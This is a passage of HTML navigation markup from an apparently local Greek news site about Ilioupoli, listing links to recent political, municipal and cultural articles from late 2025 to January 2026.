				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
